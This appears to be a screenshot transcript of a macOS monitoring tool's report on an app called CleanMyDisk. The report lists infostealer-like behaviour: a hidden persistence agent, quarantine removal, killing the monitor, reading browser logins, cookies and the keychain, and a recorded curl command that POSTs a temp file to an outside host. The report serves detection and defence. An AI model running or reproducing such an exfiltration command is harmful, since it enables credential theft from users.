 CleanMyDisk PID 4 012
Watch Again
/Users/alex/Downloads/CleanMyDisk.app/Contents/MacOS/CleanMyDisk
Recorded 60 s, ended: time limit
Is this safe?
Claude reads the evidence below and gives a verdict with its reasons. ⌘↩
What stands out
Added a login/background item: ~/Library/LaunchAgents/com.cleanmydisk.update.plist
Changed a privacy permission (ScreenCapture) for com.cleanmydisk.helper
Changed launch agents: ~/Library/LaunchAgents/com.cleanmydisk.update.plist
Removed the download quarantine from /tmp/.cmd_helper
Made /tmp/.cmd_helper executable
Sent SIGKILL (signal 9) to Hostwatch
Read Chrome profile: ~/Library/Application Support/Google/Chrome/Default/Login Data
Read keychain: ~/Library/Keychains/login.keychain-db
Read Safari data: ~/Library/Safari/Cookies.binarycookies
Made memory executable 1 time (normal for JIT engines, unusual for tools)
Started 2 processes, including curl, sh
Connected to 3 destinations
Wrote 2 files, deleted 0
3 processes 5 files · 2 changed · 0 deleted 3 destinations 1 other process 2 services 22 events
Processes
CleanMyDisk 4 012 /Users/alex/Downloads/CleanMyDisk.app/Contents/MacOS/CleanMyDisk
↳ sh 4 070 sh -c 'curl -s -X POST --data-binary @/tmp/.c https://update.cleanmydisk-cdn.xyz/v2/u'
↳ curl 4 071 curl -s -X POST --data-binary @/tmp/.c https://update.cleanmydisk-cdn.xyz/v2/u
Network (3)
Claude On-device Read local files ⌘↩ to ask Ask Claude